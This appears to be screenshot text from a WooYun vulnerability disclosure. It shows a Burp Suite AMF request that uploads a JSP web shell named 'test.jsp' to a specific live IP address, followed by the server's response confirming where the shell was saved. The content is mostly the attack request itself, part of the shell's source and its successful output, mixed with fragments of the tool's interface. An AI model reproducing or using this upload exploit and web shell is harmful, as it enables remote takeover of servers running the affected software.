 Go Cancel < > Target: http://222.41.148.203:8989 ?
Request
Raw Params Headers Hex AMF
ins.get("script").invoke(request,response,session);
ins.get("top").invoke(request,response,session);
}
in.invoke(request,response,session);
if (!in.doAfter()) {
return;
}else{
ins.get("bottom").invoke(request,response,session);
ins.get("after").invoke(request,response,session);
}
}
} else {
response.sendRedirect(SHELL_NAME+"?o=index");
}
} catch (Exception e) {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
e.printStackTrace(new PrintStream(bout));
session.setAttribute(CURRENT_DIR,SHELL_DIR);
Util.outMsg(out,Util.htmlEncode(new
String(bout.toByteArray())).replace("\n","<br/>"),"left");
bout.close();
out.flush();
ins.get("bottom").invoke(request,response,session);
ins.get("after").invoke(request,response,session);
}
%>
test.jsp I254EC76F-498E-4246-25BA-530B3FFEAE59
DSEndpoint my-amf
DSId IB0D2EE81-15D3-47E9-9B9B-6C7926E65CBD fileManager
Response
Raw Headers Hex AMF
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Expires: Sat, 25 Dec 1999 00:00:00 GMT
Pragma: no-cache
Content-Type: application/x-amf;charset=utf-8
Content-Length: 218
Date: Thu, 14 May 2015 15:30:10 GMT
/20/onResult
DSK
SMcom.enovell.ctt.file.domain.UploadFile id name path attachFile
date test.jsp 1/files/1431617410160.jsp
www.wooyun.org